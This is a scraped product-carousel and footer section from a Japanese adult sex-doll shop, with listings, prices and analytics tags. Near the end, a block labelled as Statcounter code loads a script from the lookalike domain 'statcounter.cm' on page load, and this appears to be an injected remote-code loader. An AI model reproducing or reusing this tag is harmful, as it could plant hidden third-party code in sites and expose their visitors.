                              <img src="[data-uri]" data-src="https://www.dollshop.jp/image/cache/catalog/mozudoll/Komirai-130cm/微信图片_20231107133746-288x432w.jpg.webp" data-srcset="https://www.dollshop.jp/image/cache/catalog/mozudoll/Komirai-130cm/微信图片_20231107133746-288x432w.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/mozudoll/Komirai-130cm/微信图片_20231107133746-576x864w.jpg.webp 2x"  width="288" height="432" alt="DOLLSHOP エロ アニメドール 新作 MOZU小未来 130cm シリコンヘッド+TPE製ボディ" title="DOLLSHOP エロ アニメドール 新作 MOZU小未来 130cm シリコンヘッド+TPE製ボディ" class="img-responsive img-first lazyload"/>
              
                                                <img src="[data-uri]" data-src="https://www.dollshop.jp/image/cache/catalog/mozudoll/Komirai-130cm/微信图片_20231107133735-288x432w.jpg.webp" data-srcset="https://www.dollshop.jp/image/cache/catalog/mozudoll/Komirai-130cm/微信图片_20231107133735-288x432w.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/mozudoll/Komirai-130cm/微信图片_20231107133735-576x864w.jpg.webp 2x"  width="288" height="432" alt="DOLLSHOP エロ アニメドール 新作 MOZU小未来 130cm シリコンヘッド+TPE製ボディ" title="DOLLSHOP エロ アニメドール 新作 MOZU小未来 130cm シリコンヘッド+TPE製ボディ" class="img-responsive img-second lazyload"/>
                              
            </div>
          </a>

          
                  </div>
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://www.dollshop.jp/erotic-anime-doll-new-mozu-komirai-130cm">DOLLSHOP エロ アニメドール 新作 MOZU小未来 130cm シリコンヘッド+TPE製ボディ</a></div>
        
                <div class="description">紹介:製品名： エロ アニメドール 新作 MOZU小未来商品番号： MOZU-130cm-小未来重さ：15 kg = 33.0693 lb = 529.1094 ozカテゴリー ：製造元 &gt; MOZU DOLL（TPE製）&nbsp;タッグ： エロ アニメドール 新作 MOZU小未来 130c..</div>
        
                  <div class="price">
                        <div>
                              <span class="price-normal">136,000円</span>
                          </div>
                          <span class="price-tax">税別:136,000円</span>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <label class="sr-only" for="q-696d9aef9c7f6">DOLLSHOP エロ アニメドール 新作 MOZU小未来 130cm シリコンヘッド+TPE製ボディ</label>
                <button aria-label="-" class="fa fa-angle-down"></button>
                <input id="q-696d9aef9c7f6" type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="2051"/>
                <button aria-label="+" class="fa fa-angle-up"></button>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('2051', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>カートに入れる</span>"><span class="btn-text">カートに入れる</span></a>
            </div>
            
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('2051', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                  href="javascript:;"                   data-loading-text="<span class='btn-text'>Buy Now</span>">
                  <span class="btn-text">Buy Now</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="2051" data-product_url="https://www.dollshop.jp/erotic-anime-doll-new-mozu-komirai-130cm"                    data-loading-text="<span class='btn-text'>Ask Question</span>">
                  <span class="btn-text">Ask Question</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
  <div class="product-layout has-extra-button swiper-slide" data-product-id="2173">
    <div class="product-thumb">
            <div class="image-group">
        <div class="image">
          
          <a href="https://www.dollshop.jp/new-anime-adult-love-doll-mozu-kaira-115cm-a-cup" class="product-img has-second-image" title="DOLLSHOP ニュー アニメ アダルトラブドール MOZU凯拉 115cm Aカップ  ソフトビニール頭部+TPE製ボディ 宣伝画像と同じ制服も付属 ">
            <div>
                              <img src="[data-uri]" data-src="https://www.dollshop.jp/image/cache/catalog/MOZUDOLL/kuaila-115cm/mozu1-288x432w.jpg.webp" data-srcset="https://www.dollshop.jp/image/cache/catalog/MOZUDOLL/kuaila-115cm/mozu1-288x432w.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/MOZUDOLL/kuaila-115cm/mozu1-576x864w.jpg.webp 2x"  width="288" height="432" alt="DOLLSHOP ニュー アニメ アダルトラブドール MOZU凯拉 115cm Aカップ  ソフトビニール頭部+TPE製ボディ 宣伝画像と同じ制服も付属 " title="DOLLSHOP ニュー アニメ アダルトラブドール MOZU凯拉 115cm Aカップ  ソフトビニール頭部+TPE製ボディ 宣伝画像と同じ制服も付属 " class="img-responsive img-first lazyload"/>
              
                                                <img src="[data-uri]" data-src="https://www.dollshop.jp/image/cache/catalog/MOZUDOLL/kuaila-115cm/mozu7-288x432w.jpg.webp" data-srcset="https://www.dollshop.jp/image/cache/catalog/MOZUDOLL/kuaila-115cm/mozu7-288x432w.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/MOZUDOLL/kuaila-115cm/mozu7-576x864w.jpg.webp 2x"  width="288" height="432" alt="DOLLSHOP ニュー アニメ アダルトラブドール MOZU凯拉 115cm Aカップ  ソフトビニール頭部+TPE製ボディ 宣伝画像と同じ制服も付属 " title="DOLLSHOP ニュー アニメ アダルトラブドール MOZU凯拉 115cm Aカップ  ソフトビニール頭部+TPE製ボディ 宣伝画像と同じ制服も付属 " class="img-responsive img-second lazyload"/>
                              
            </div>
          </a>

          
                  </div>
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://www.dollshop.jp/new-anime-adult-love-doll-mozu-kaira-115cm-a-cup">DOLLSHOP ニュー アニメ アダルトラブドール MOZU凯拉 115cm Aカップ  ソフトビニール頭部+TPE製ボディ 宣伝画像と同じ制服も付属 </a></div>
        
                <div class="description">紹介：製品名: ニュー アニメ アダルトラブドール MOZU凯拉&nbsp;商品番号:MOZUDOLL-凯拉-115cm重さ:&nbsp;6 kg = 13.2277 lb = 211.6438 ozカテゴリー:製造元 &gt; MOZU DOLL（TPE製）&nbsp;ブランド:MOZU DOLL..</div>
        
                  <div class="price">
                        <div>
                              <span class="price-normal">89,800円</span>
                          </div>
                          <span class="price-tax">税別:89,800円</span>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <label class="sr-only" for="q-696d9aef9c89c">DOLLSHOP ニュー アニメ アダルトラブドール MOZU凯拉 115cm Aカップ  ソフトビニール頭部+TPE製ボディ 宣伝画像と同じ制服も付属 </label>
                <button aria-label="-" class="fa fa-angle-down"></button>
                <input id="q-696d9aef9c89c" type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="2173"/>
                <button aria-label="+" class="fa fa-angle-up"></button>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('2173', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>カートに入れる</span>"><span class="btn-text">カートに入れる</span></a>
            </div>
            
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('2173', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                  href="javascript:;"                   data-loading-text="<span class='btn-text'>Buy Now</span>">
                  <span class="btn-text">Buy Now</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="2173" data-product_url="https://www.dollshop.jp/new-anime-adult-love-doll-mozu-kaira-115cm-a-cup"                    data-loading-text="<span class='btn-text'>Ask Question</span>">
                  <span class="btn-text">Ask Question</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
  <div class="product-layout has-extra-button swiper-slide" data-product-id="1026">
    <div class="product-thumb">
            <div class="image-group">
        <div class="image">
          
          <a href="https://www.dollshop.jp/index.php?route=product/product&amp;product_id=1026" class="product-img has-second-image" title="WMDOLL  TPEトルソー 半身 ラブドール 杏子 85cm Lカップ  巨乳 巨尻 ドール">
            <div>
                              <img src="[data-uri]" data-src="https://www.dollshop.jp/image/cache/catalog/WMDOLL/85cm-70-L/WM-70-B15-800X1200(2)-288x432.jpg.webp" data-srcset="https://www.dollshop.jp/image/cache/catalog/WMDOLL/85cm-70-L/WM-70-B15-800X1200(2)-288x432.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/WMDOLL/85cm-70-L/WM-70-B15-800X1200(2)-576x864.jpg.webp 2x"  width="288" height="432" alt="WMDOLL  TPEトルソー 半身 ラブドール 杏子 85cm Lカップ  巨乳 巨尻 ドール" title="WMDOLL  TPEトルソー 半身 ラブドール 杏子 85cm Lカップ  巨乳 巨尻 ドール" class="img-responsive img-first lazyload"/>
              
                                                <img src="[data-uri]" data-src="https://www.dollshop.jp/image/cache/catalog/WMDOLL/85cm-70-L/WM-70-B15-800X1200(6)-288x432.jpg.webp" data-srcset="https://www.dollshop.jp/image/cache/catalog/WMDOLL/85cm-70-L/WM-70-B15-800X1200(6)-288x432.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/WMDOLL/85cm-70-L/WM-70-B15-800X1200(6)-576x864.jpg.webp 2x"  width="288" height="432" alt="WMDOLL  TPEトルソー 半身 ラブドール 杏子 85cm Lカップ  巨乳 巨尻 ドール" title="WMDOLL  TPEトルソー 半身 ラブドール 杏子 85cm Lカップ  巨乳 巨尻 ドール" class="img-responsive img-second lazyload"/>
                              
            </div>
          </a>

          
                  </div>
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://www.dollshop.jp/index.php?route=product/product&amp;product_id=1026">WMDOLL  TPEトルソー 半身 ラブドール 杏子 85cm Lカップ  巨乳 巨尻 ドール</a></div>
        
                <div class="description">製品名：WMDOLL&nbsp; TPEトルソー 半身 ラブドール 杏子 85cm Lカップ&nbsp; 巨乳 巨尻 ドール商品番号:WMDOLL-85cm-70-L重さ:23 kg = 50.7063 lb = 811.3011 oz&nbsp;カテゴリー 製造元 &gt; WM Dolls（TP..</div>
        
                  <div class="price">
                        <div>
                              <span class="price-normal">148,000円</span>
                          </div>
                          <span class="price-tax">税別:148,000円</span>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <label class="sr-only" for="q-696d9aef9c949">WMDOLL  TPEトルソー 半身 ラブドール 杏子 85cm Lカップ  巨乳 巨尻 ドール</label>
                <button aria-label="-" class="fa fa-angle-down"></button>
                <input id="q-696d9aef9c949" type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="1026"/>
                <button aria-label="+" class="fa fa-angle-up"></button>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('1026', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>カートに入れる</span>"><span class="btn-text">カートに入れる</span></a>
            </div>
            
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('1026', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                  href="javascript:;"                   data-loading-text="<span class='btn-text'>Buy Now</span>">
                  <span class="btn-text">Buy Now</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="1026" data-product_url="https://www.dollshop.jp/index.php?route=product/product&amp;product_id=1026"                    data-loading-text="<span class='btn-text'>Ask Question</span>">
                  <span class="btn-text">Ask Question</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
  <div class="product-layout has-extra-button swiper-slide" data-product-id="726">
    <div class="product-thumb">
            <div class="image-group">
        <div class="image">
          
          <a href="https://www.dollshop.jp/index.php?route=product/product&amp;product_id=726" class="product-img has-second-image" title="MLW TPE 新作 ラブドール Arisa 148cm Bカップ">
            <div>
                              <img src="[data-uri]" data-src="https://www.dollshop.jp/image/cache/catalog/My%20Loli%20Waifu/148cm%20arisa1/mlw148b-arisa-1-288x432.jpg.webp" data-srcset="https://www.dollshop.jp/image/cache/catalog/My%20Loli%20Waifu/148cm%20arisa1/mlw148b-arisa-1-288x432.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/My%20Loli%20Waifu/148cm%20arisa1/mlw148b-arisa-1-576x864.jpg.webp 2x"  width="288" height="432" alt="MLW TPE 新作 ラブドール Arisa 148cm Bカップ" title="MLW TPE 新作 ラブドール Arisa 148cm Bカップ" class="img-responsive img-first lazyload"/>
              
                                                <img src="[data-uri]" data-src="https://www.dollshop.jp/image/cache/catalog/My%20Loli%20Waifu/148cm%20arisa1/mlw148b-arisa-8-288x432.jpg.webp" data-srcset="https://www.dollshop.jp/image/cache/catalog/My%20Loli%20Waifu/148cm%20arisa1/mlw148b-arisa-8-288x432.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/My%20Loli%20Waifu/148cm%20arisa1/mlw148b-arisa-8-576x864.jpg.webp 2x"  width="288" height="432" alt="MLW TPE 新作 ラブドール Arisa 148cm Bカップ" title="MLW TPE 新作 ラブドール Arisa 148cm Bカップ" class="img-responsive img-second lazyload"/>
                              
            </div>
          </a>

          
                  </div>
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://www.dollshop.jp/index.php?route=product/product&amp;product_id=726">MLW TPE 新作 ラブドール Arisa 148cm Bカップ</a></div>
        
                <div class="description">製品名：MLW TPE 新作 ラブドール Arisa 148cm Bカップ商品番号：MLW-#arisa-148-B重さ：27 kg = 59.5248 lb = 952.3970 ozブランド : My Loli Waifu&gt; 148cm Bカップタッグ：MLW TPE 新作 ラブドール A..</div>
        
                  <div class="price">
                        <div>
                              <span class="price-normal">140,000円</span>
                          </div>
                          <span class="price-tax">税別:140,000円</span>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <label class="sr-only" for="q-696d9aef9ca08">MLW TPE 新作 ラブドール Arisa 148cm Bカップ</label>
                <button aria-label="-" class="fa fa-angle-down"></button>
                <input id="q-696d9aef9ca08" type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="726"/>
                <button aria-label="+" class="fa fa-angle-up"></button>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('726', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>カートに入れる</span>"><span class="btn-text">カートに入れる</span></a>
            </div>
            
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('726', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                  href="javascript:;"                   data-loading-text="<span class='btn-text'>Buy Now</span>">
                  <span class="btn-text">Buy Now</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="726" data-product_url="https://www.dollshop.jp/index.php?route=product/product&amp;product_id=726"                    data-loading-text="<span class='btn-text'>Ask Question</span>">
                  <span class="btn-text">Ask Question</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>

        </div>
      </div>
      <div class="swiper-buttons">
        <div class="swiper-button-prev"></div>
        <div class="swiper-button-next"></div>
      </div>
      <div class="swiper-pagination"></div>
    </div>
  
                </div>
                                            </div>
      </div>
              </div>
</div>

                    </div>
                                  </div>
              </div>
                      </div>
        </div>
              </div>
      </div>

  </div>


</div>
  <footer>  <div class="grid-rows ">
              <div class="grid-row grid-row-2">
                <div class="row-bg"></div>
                <div class="grid-cols-wrapper">
          <div class="grid-cols ">
                          <div class="grid-col grid-col-1">
                                <div class="grid-items single-item">
                                      <div class="grid-item grid-module-footer-2-1-1">
                        <div class="links-menu links-menu-72">
    <button aria-label="Edit" class="admin-edit" type="button" data-edit="module_layout/links_menu/edit/72"><em class="fa fa-pencil" data-placement="auto" data-toggle="tooltip-hover" data-tooltip-class="admin-edit-tooltip" title="Edit Footer - Custom Links"></em></button>
          <h3 class="title module-title">会社情報</h3>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://www.dollshop.jp/about_us.html" >
        <span class="links-text">会社概要</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://www.dollshop.jp/delivery" >
        <span class="links-text">特定商取引表示に基づく表記</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://www.dollshop.jp/privacy" >
        <span class="links-text">プライバシーポリシー</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://www.dollshop.jp/terms" >
        <span class="links-text">利用規約</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-5">
          <a href="https://www.dollshop.jp/love-doll-affiliate-program" >
        <span class="links-text">ラブドール アフィリエートプログラム</span>
              </a>
      </li>

          </ul>
  </div>

                    </div>
                                  </div>
              </div>
                          <div class="grid-col grid-col-2">
                                <div class="grid-items single-item">
                                      <div class="grid-item grid-module-footer-2-2-1">
                        <div class="links-menu links-menu-76">
    <button aria-label="Edit" class="admin-edit" type="button" data-edit="module_layout/links_menu/edit/76"><em class="fa fa-pencil" data-placement="auto" data-toggle="tooltip-hover" data-tooltip-class="admin-edit-tooltip" title="Edit Footer - My Account"></em></button>
          <h3 class="title module-title">マイアカウント</h3>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://www.dollshop.jp/popular-love-doll" >
        <span class="links-text">人気ラブドール</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://www.dollshop.jp/electric-love-doll" >
        <span class="links-text">電動 ラブドール</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://www.dollshop.jp/oral-heating-function-love-doll" >
        <span class="links-text">口腔機能ラブドール</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://www.dollshop.jp/beautiful-girl-love-doll" >
        <span class="links-text">美 少女 ラブドール</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-5">
          <a href="https://www.dollshop.jp/anime-doll.html" >
        <span class="links-text">アニメラブドール</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-6">
          <a href="https://dollshop.jp" >
        <span class="links-text">ラブドール画像</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-7">
          <a href="https://www.dollshop.jp/torso-love-doll" >
        <span class="links-text">トルソーラブドール</span>
              </a>
      </li>

          </ul>
  </div>

                    </div>
                                  </div>
              </div>
                          <div class="grid-col grid-col-3">
                                <div class="grid-items single-item">
                                      <div class="grid-item grid-module-footer-2-3-1">
                        <div class="links-menu links-menu-75">
    <button aria-label="Edit" class="admin-edit" type="button" data-edit="module_layout/links_menu/edit/75"><em class="fa fa-pencil" data-placement="auto" data-toggle="tooltip-hover" data-tooltip-class="admin-edit-tooltip" title="Edit Footer - Customer Service"></em></button>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://silicone.dollshop.jp/" >
        <span class="links-text">フルシリコンラブドール</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://www.dollshop.jp/account-return-add.html" >
        <span class="links-text">返品</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://www.dollshop.jp/sitemap.html" >
        <span class="links-text">サイトマップ</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://www.dollshop.jp/dollshop-blog" >
        <span class="links-text">ラブドールブログ</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-5">
          <a href="https://www.dollshop.jp/brands.html" >
        <span class="links-text">商品の返品特約</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-6">
          <a href="https://www.dollshop.jp/dollshop-blog/faq" >
        <span class="links-text">よくある質問</span>
              </a>
      </li>

          </ul>
  </div>

                    </div>
                                  </div>
              </div>
                          <div class="grid-col grid-col-4">
                                <div class="grid-items single-item">
                                      <div class="grid-item grid-module-footer-2-4-2">
                        <div class="icons-menu icons-menu-61">
    <button aria-label="Edit" class="admin-edit" type="button" data-edit="module_layout/icons_menu/edit/61"><em class="fa fa-pencil" data-placement="auto" data-toggle="tooltip-hover" data-tooltip-class="admin-edit-tooltip" title="Edit Social Icons Footer"></em></button>
        <ul>
              <li class="menu-item icons-menu-item icons-menu-item-1  icon-menu-icon">
                      <a>
                            <span class="links-text">Facebook</span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-2  icon-menu-icon">
                      <a>
                            <span class="links-text">Twitter</span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-3  icon-menu-icon">
                      <a data-toggle="tooltip-hover" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" data-selector="true" data-title="Instagram" title="Instagram" href="https://www.dollshop.jp/" >
                            <span class="links-text">Instagram</span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-4  icon-menu-icon">
                      <a>
                            <span class="links-text">youtu</span>
            </a>
                  </li>
          </ul>
  </div>

                    </div>
                                  </div>
              </div>
                      </div>
        </div>
              </div>
          <div class="grid-row grid-row-3">
                <div class="row-bg"></div>
                <div class="grid-cols-wrapper">
          <div class="grid-cols ">
                          <div class="grid-col grid-col-1">
                                <div class="grid-items single-item">
                                      <div class="grid-item grid-module-footer-3-1-1">
                        <div class="links-menu links-menu-77">
    <button aria-label="Edit" class="admin-edit" type="button" data-edit="module_layout/links_menu/edit/77"><em class="fa fa-pencil" data-placement="auto" data-toggle="tooltip-hover" data-tooltip-class="admin-edit-tooltip" title="Edit Footer - Copyright"></em></button>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1 Adult">
          <a href="javascript:;">
        <span class="links-text">Copyright © 2022, DOLLSHOP, 無断複写・転載を禁じます らぶ ドール | 高級等身大ダツチワイフ正規品通販店- DOLLSHOP.JP</span>
              </a>
      </li>

          </ul>
  </div>

                    </div>
                                  </div>
              </div>
                          <div class="grid-col grid-col-2">
                                <div class="grid-items single-item">
                                      <div class="grid-item grid-module-footer-3-2-1">
                        <div class="icons-menu icons-menu-273">
    <button aria-label="Edit" class="admin-edit" type="button" data-edit="module_layout/icons_menu/edit/273"><em class="fa fa-pencil" data-placement="auto" data-toggle="tooltip-hover" data-tooltip-class="admin-edit-tooltip" title="Edit Footer Payments"></em></button>
        <ul>
              <li class="menu-item icons-menu-item icons-menu-item-1  icon-menu-image">
                      <a data-toggle="tooltip-hover" data-tooltip-class="icons-menu-tooltip-273" data-placement="top" data-selector="true" data-title="" title="" href="#" >
                              <img src="https://www.dollshop.jp/image/cache/catalog/visa-106x95.jpg.webp"  srcset="https://www.dollshop.jp/image/cache/catalog/visa-106x95.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/visa-106x95.jpg.webp 2x"  width="" height="" alt="" class="info-block-img"/>
                            <span class="links-text"></span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-2  icon-menu-image">
                      <a data-toggle="tooltip-hover" data-tooltip-class="icons-menu-tooltip-273" data-placement="top" data-selector="true" data-title="" title="" href="#" >
                              <img src="https://www.dollshop.jp/image/cache/catalog/2-120x95.jpg.webp"  srcset="https://www.dollshop.jp/image/cache/catalog/2-120x95.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/2-120x95.jpg.webp 2x"  width="" height="" alt="" class="info-block-img"/>
                            <span class="links-text"></span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-3  icon-menu-image">
                      <a data-toggle="tooltip-hover" data-tooltip-class="icons-menu-tooltip-273" data-placement="top" data-selector="true" data-title="" title="" href="#" >
                              <img src="https://www.dollshop.jp/image/cache/catalog/3-101x95.jpg.webp"  srcset="https://www.dollshop.jp/image/cache/catalog/3-101x95.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/3-101x95.jpg.webp 2x"  width="" height="" alt="" class="info-block-img"/>
                            <span class="links-text"></span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-4  icon-menu-image">
                      <a data-toggle="tooltip-hover" data-tooltip-class="icons-menu-tooltip-273" data-placement="top" data-selector="true" data-title="" title="" href="#" >
                              <img src="https://www.dollshop.jp/image/cache/catalog/4-112x95.jpg.webp"  srcset="https://www.dollshop.jp/image/cache/catalog/4-112x95.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/4-112x95.jpg.webp 2x"  width="" height="" alt="" class="info-block-img"/>
                            <span class="links-text"></span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-5  icon-menu-image">
                      <a data-toggle="tooltip-hover" data-tooltip-class="icons-menu-tooltip-273" data-placement="top" data-selector="true" data-title="" title="" href="#" >
                              <img src="https://www.dollshop.jp/image/cache/catalog/5-98x95.jpg.webp"  srcset="https://www.dollshop.jp/image/cache/catalog/5-98x95.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/5-98x95.jpg.webp 2x"  width="" height="" alt="" class="info-block-img"/>
                            <span class="links-text"></span>
            </a>
                  </li>
          </ul>
  </div>

                    </div>
                                  </div>
              </div>
                      </div>
        </div>
              </div>
          <div class="grid-row grid-row-4">
                <div class="row-bg"></div>
                <div class="grid-cols-wrapper">
          <div class="grid-cols single-item">
                          <div class="grid-col grid-col-1">
                                <div class="grid-items single-item">
                                      <div class="grid-item grid-module-footer-4-1-1 fb">
                      
                    </div>
                                  </div>
              </div>
                      </div>
        </div>
              </div>
      </div>
</footer>

</div> 



<!-- Google tag (gtag.js) --><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TQF98L0D56"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TQF98L0D56');
</script>

<div class="scroll-top"><em class="fa fa-angle-up"></em></div>

<!-- Default Statcounter code for cutedoll
https://cutedoll.jp/ -->
<script type="text/javascript">
var sc_project=12804747; 
var sc_invisible=1; 
var sc_security="4c646933"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.cm/counter/counter.1js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.cm/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.cm/12804747/0/4c646933/1/"
alt="Web Analytics"
referrerPolicy="no-referrer-when-downgrade"></a></div></noscript>
<!-- End of Statcounter Code -->
</body></html>
 


--- FILE ---
content_type: text/css
request_url: https://www.dollshop.jp/catalog/view/theme/journal3/stylesheet/style.min.css?v=topbestcart
body_size: 42308
content:
